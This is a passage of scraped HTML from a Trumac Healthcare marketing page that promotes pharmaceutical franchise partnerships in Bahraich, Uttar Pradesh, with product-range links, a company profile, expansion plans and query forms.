<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company-uai-258x122.jpg" width="258" height="122" alt="pcd-pharma-franchise-company" data-uniqueid="53916-163463" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2019/01/pcd-pharma-franchise-company.jpg" data-path="2019/01/pcd-pharma-franchise-company.jpg" data-width="569" data-height="268" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</div></div></div></div></div></div></div><script id="script-169740" type="text/javascript">UNCODE.initRow(document.getElementById("script-169740"));</script></div></div></div><div data-parent="true" class="style-color-xsdn-bg row-container boomapps_vcrow"><div class="row unequal col-no-gutter no-top-padding no-bottom-padding no-h-padding full-width row-parent" data-height-ratio="50"><div class="row-inner"><div class="pos-middle pos-center align_left column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn quad-block-padding"><div class="uncont" style="max-width:70%;"><div class="heading-text el-text" ><h2 class="font-202503 h1 fontheight-357766" ><span><h2><span class="font-175345">TRUMAC HEALTHCARE MOBILE APP</span></h2></span></h2><hr class="separator-break" /><div class="text-lead text-top-reduced"><p>800+ Products to Explore, Promote &amp; Sell Easily.Visual Aids, Product Pictures and Indications all at one place. With this app you will be able to promote our products efficiently and can become best pcd pharma franchise in Bahraich Uttar Pradesh for our company.</p>
</div></div><div class="clear"></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge-uai-258x79.png" width="258" height="79" alt="pcd pharma franchise" data-uniqueid="53032-616943" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/google-play-badge.png" data-path="2015/05/google-play-badge.png" data-width="571" data-height="174" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><div class="pos-middle pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding style-color-xsdn-bg"><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><a class="single-media-link" href="http://bit.ly/trumac_android_app" target=" _blank" title="Trumac Mobile App"><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="tmb tmb-light tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside"><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper">
										<img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1-uai-258x146.jpg" width="258" height="146" alt="pcd pharma companies" data-uniqueid="48755-110074" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/medical-rep-1.jpg" data-path="2017/06/medical-rep-1.jpg" data-width="848" data-height="480" data-singlew="6" data-singleh="" data-crop=""></div>
								</div>
							</div></div>
					</div></body></html>
</a></div></div></div></div></div></div></div><script id="script-206283" type="text/javascript">UNCODE.initRow(document.getElementById("script-206283"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h3" ><span><h2>Our Range</h2></span></h2></div><div class="clear"></div><div class="divider-wrapper ">
    <hr class="dashed border-default-color separator-no-padding"  />
</div><div id="gallery-320716" class="isotope-system">
	<div class="isotope-wrapper no-gutter style-accent-bg">
    <div class="isotope-container isotope-layout style-masonry" data-type="masonry" data-layout="masonry" data-lg="1000" data-md="600" data-sm="480">
<div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-center tmb-text-space-reduced tmb-image-anim tmb-entry-title-uppercase tmb-media-first tmb-media-last tmb-content-overlay">
						<div class="t-inside style-accent-bg animate_when_almost_visible zoom-in" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/antibiotics-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48531-380756" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/antibiotics-category-image-compressed-1.jpg" data-path="2015/05/antibiotics-category-image-compressed-1.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/gynaecology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48530-202074" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/Gynaecology-category-image-compressed.jpg" data-path="2015/05/Gynaecology-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/orthopedic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48529-180767" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/ortho-category-image-compressed.jpg" data-path="2015/05/ortho-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/paediatric-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48528-185436" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/paediatric-category-image-compressed.jpg" data-path="2015/05/paediatric-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/cardiac-diabetic-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48527-429841" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/cardiac-category-image-compressed.jpg" data-path="2015/05/cardiac-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/uncode/dermatology-products-franchise/" class="pushed"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="48526-199177" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2015/05/derma-category-image-compressed.jpg" data-path="2015/05/derma-category-image-compressed.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ayurvedic-products-franchise-india/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49741-181828" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ayurvedic-range.jpg" data-path="2017/06/ayurvedic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/ophthalmic-pharma-franchise/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49742-600021" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/ophthalmic-range.jpg" data-path="2017/06/ophthalmic-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div><div class="tmb tmb-iso-w4 tmb-iso-h4 tmb-light tmb-overlay-text-anim tmb-overlay-anim tmb-overlay-middle tmb-overlay-text-left tmb-image-anim tmb-bordered tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg">
						<div class="t-inside" ><div class="t-entry-visual" tabindex="0"><div class="t-entry-visual-tc"><div class="t-entry-visual-cont"><div class="dummy" style="padding-top: 75.19%;"></div><a tabindex="-1" href="http://www.trumachealthcare.net/pcd-pharma-franchise-product-list/" class="pushed" target="_blank"><div class="t-entry-visual-overlay"><div class="t-entry-visual-overlay-in style-dark-bg" style="opacity: 0.5;"></div></div>
										<div class="t-overlay-wrap">
											<div class="t-overlay-inner">
												<div class="t-overlay-content">
													<div class="t-overlay-text single-block-padding"></div></div></div></div><img class="adaptive-async async-blurred" src="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range-uai-258x194.jpg" width="258" height="194" alt="pcd pharma franchise" data-uniqueid="49743-903787" data-guid="https://www.trumachealthcare.net/wp-content/uploads/2017/06/injectable-range.jpg" data-path="2017/06/injectable-range.jpg" data-width="400" data-height="300" data-singlew="4" data-singleh="4" data-crop="" /></a></div>
								</div>
							</div></div>
					</div>        </div>
    </div>
</div></div></div></div></div></div><script id="script-979570" type="text/javascript">UNCODE.initRow(document.getElementById("script-979570"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container boomapps_vcrow"><div class="row-background background-element" style="opacity: 1;">
											<div class="background-wrapper">
												<div class="background-inner"></div>
												<div class="block-bg-overlay style-accent-bg" style="opacity: 0.78;"></div>
											</div>
										</div><div class="row col-double-gutter limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-dark font-762333"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-762333 fontsize-155944" ><span><h2>About Trumac Healthcare</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode_text_column" ><p lang="en-US">Trumac Healthcare is a leading <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-company/">pcd pharma company</a></strong> in India. We are manufacturers and suppliers of finished pharma medicines since last 12 years all over India. We have a wide range of <strong><a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">product portfolio</a></strong> consisting of <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">tablets</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">capsules</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">injectable</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">syrups</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">ointments</a>, <a href="https://www.trumachealthcare.net/pcd-pharma-franchise-product-list/">eye, ear and nasal drops</a>. Our products are manufactured at one of the best art of state manufacturing facilities, which are <a href="http://www.who.int/medicines/areas/quality_safety/quality_assurance/norms_standards/en/"><strong>WHO</strong></a> and <a href="https://www.fda.gov/drugs/guidancecomplianceregulatoryinformation/guidances/ucm064971.htm"><strong>GMP</strong></a> certified units.</p>
</div><div class="uncode_text_column" ><p lang="en-US"><span class="font-850707 font-175345">With more than 1200 franchisers all over India, we are successfully catering to demands of our clients by providing them with general as well as specialty divisions like <strong><a href="https://www.trumachealthcare.net/gynaecology-products-franchise">Gynaecology</a></strong>, <strong><a href="https://www.trumachealthcare.net/dermatology-products-franchise/">Derma</a></strong>, <strong><a href="https://www.trumachealthcare.net/orthopedic-products-franchise/">Ortho</a></strong>, <strong><a href="https://www.trumachealthcare.net/paediatric-products-franchise/">Paediatric</a></strong>, Ophthalmic, <strong><a href="https://www.trumachealthcare.net/cardiac-diabetic-products-franchise/">Cardiac-Diabetic</a></strong> &amp; Ayurvedic Care.</span></p>
<p lang="en-US"><span class="font-850707 font-175345">&nbsp;</span></p>
</div><span class="btn-container" ><a href="http://www.trumachealthcare.net/pcd-pharma-franchise-company/" class="custom-link btn btn-accent btn-circle btn-shadow btn-icon-left btn-ripple-out btn-border-animated" title="About Trumac Healthcare">Read More</a></span></div></div></div></div></div><div class="pos-top pos-center align_center column_parent col-lg-6 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn single-block-padding style-color-lxmt-bg"><div class="uncont"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span><h2>Query Form</h2></span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>(Please don't post job queries here)</p>
</div></div><div class="clear"></div><div role="form" class="wpcf7" id="wpcf7-f48507-p67606-o4" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/#wpcf7-f48507-p67606-o4" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p67606-o4" />
<input type="hidden" name="_wpcf7_container_post" value="67606" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_4" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-229672" type="text/javascript">UNCODE.initRow(document.getElementById("script-229672"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row quad-top-padding quad-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_left column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="heading-text el-text" ><h2 class="h2" ><span><h2>Our Vision</h2></span></h2><hr class="separator-break separator-accent" /></div><div class="clear"></div><div class="uncode-tabs wpb_content_element" data-interval=""><div class="uncode-wrapper tab-container"><ul class="nav nav-tabs"><li class="active"><a href="#tab-1434114947-2-86" data-toggle="tab"><span>Vision</span></a></li><li><a href="#tab-1434115238057-2-1" data-toggle="tab"><span>Recent Advancements</span></a></li></ul><div class="tab-content"><div id="tab-1434114947-2-86" class="tab-pane fade in active remove-top-margin">
				<div class="uncode_text_column text-lead" ><p lang="en-US">Under the guidance of our MD Mr. Harish Kumar, Trumac Healthcare is continuously pacing forwards towards strengthening three pillars of our healthcare system:</p>
<ul>
<li lang="en-US"><strong>Affordability</strong></li>
<li lang="en-US"><strong>Accessibility</strong></li>
<li lang="en-US"><strong>Availability</strong></li>
</ul>
<p>We are constantly trying to make the products more affordable by setting up our own manufacturing units as soon as possible.We are also planning to open our dispatch centres in Central &amp; East India in order to make products more accessible to our clients.To ensure the availability of products in each and every part of India, we are constantly appointing new clients in order to cover as much ground as possible.We are treading forward aggressively to cover each and every range of products possible. We have already covered Antibiotics, Orthopaedic, Gynaecology, Dermatology, Ophthalmic, Cardiac-Diabetic, Ayurvedic, Paediatric, ENT, Urology &amp; General Range.In Future we are planning to launch Neuro-Psychiatric &amp; Oncology range as well.We want to become an organisation which caters to the need of each and every segment at affordable prices.So we need your support and request you to become our pcd pharma franchise in Bahraich Uttar Pradesh</p>
</div></div> <div id="tab-1434115238057-2-1" class="tab-pane fade remove-top-margin">
				<div class="uncode_text_column text-lead" ><ul type="disc">
<li>Successfully launched 80 products in our Derma Division “Arcas Biolabs” in 2017-18, this year 2018-19 we will launch another 70-80 products under our Derma Division as we are seeing great scope and growth in this area.</li>
<li>Cardiac-Diabetic Division by the name of &#8220;Ecron Lifesciences&#8221; which consists of 50+ products. By the end of 2018-19 product range of ecron will cross 100+ products.</li>
<li>Addition of more than 120 new products in 2017-18 mainly in orthopaedic, gynaecology, Paediatric, Antibiotics &amp; Ayurvedic Range. Plan to add another 70-80 new products this year in our portfolio.</li>
</ul>
</div></div> </div></div></div></div></div></div></div></div><script id="script-173157" type="text/javascript">UNCODE.initRow(document.getElementById("script-173157"));</script></div></div></div><div data-parent="true" class="style-color-lxmt-bg row-container boomapps_vcrow"><div class="row triple-top-padding triple-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn"><div class="uncont no-block-padding col-custom-width" style="max-width:996px;"><div class="row-internal row-container boomapps_vcrow"><div class="row row-child"><div class="row-inner"><div class="pos-top pos-center align_center column_child col-lg-12 boomapps_vccolumn single-internal-gutter"><div class="uncol style-light font-762333" ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont" style="max-width:900px;"><div class="heading-text el-text" ><h2 class="font-202503 fontsize-155944 fontspace-781688" ><span>Want PCD Pharma Franchise in Bahraich Uttar Pradesh ?</span></h2><hr class="separator-break separator-accent" /><div class="text-lead"><p>We at Trumac Healthcare would be happy to help you. Just put in your details below and we will take care of everything.(Please don't post job queries here)</p>
</div></div><div class="clear"></div></div></div></div></div></div></div></div></div><div role="form" class="wpcf7" id="wpcf7-f48507-p67606-o5" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pcd-pharma-franchise-in-bahraich-uttar-pradesh-1000-products-full-monopoly/#wpcf7-f48507-p67606-o5" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="48507" />
<input type="hidden" name="_wpcf7_version" value="5.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48507-p67606-o5" />
<input type="hidden" name="_wpcf7_container_post" value="67606" />
</div>
<p><span class="wpcf7-form-control-wrap your-fullname"><input type="text" name="your-fullname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your full name" /></span></p>
<div class="wpcf7-inline-wrapper">
<p><span class="wpcf7-form-control-wrap your-telephone"><input type="number" name="your-telephone" value="" class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number form-fluid" aria-required="true" aria-invalid="false" placeholder="Mobile No." /></span> </p>
</div>
<p><span class="wpcf7-form-control-wrap your-workingarea"><input type="text" name="your-workingarea" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-fluid" aria-required="true" aria-invalid="false" placeholder="Your Working Area/City" /></span></p>
<p><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="8" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Your Requirements (Optional)"></textarea></span> </p>
<p><div class="anr_captcha_field"><div id="anr_captcha_field_5" class="anr_captcha_field_div"><input type="hidden" name="g-recaptcha-response" value="" /></div></div><span class="wpcf7-form-control-wrap g-recaptcha-response"></span></p>
<p><input type="submit" value="Send Query" class="wpcf7-form-control wpcf7-submit btn btn-accent btn-circle" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div></div></div></div></div><script id="script-164275" type="text/javascript">UNCODE.initRow(document.getElementById("script-164275"));</script></div></div></div><div data-parent="true" class="style-accent-bg row-container mobile-hidden boomapps_vcrow"><div class="row unequal double-top-padding double-bottom-padding single-h-padding limit-width row-parent"><div class="row-inner"><div class="pos-top pos-center align_center column_parent col-lg-12 boomapps_vccolumn double-internal-gutter"><div class="uncol style-dark"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding"><div class="uncont"><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="200"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.facebook.com/TrumacHealthcare/" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-facebook"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="300"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="http://twitter.com/trumac_chd" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-social-twitter"></i></a></div></div><div class="animate_when_almost_visible zoom-in icon-box icon-box-top icon-inline" data-delay="500"><div class="icon-box-icon fa-container" style="margin-bottom: 0px;"><a href="https://www.linkedin.com/company-beta/13294049" target="_blank" class="fa fa-stack fa-rounded btn-default fa-2x custom-link"><i class="fa fa-linkedin"></i></a></div></div></div></div></div></div></div><script id="script-110347" type="text/javascript">UNCODE.initRow(document.getElementById("script-110347"));</script></div></div></div></div><div class="post-footer post-footer-light row-container"><div class="row-container">
	  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
								<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
							</div>
						</div></div></div><div class="row-container row-navigation row-navigation-light">
	  					<div class="row row-parent style-light limit-width">
								<nav class="post-navigation" role="navigation">
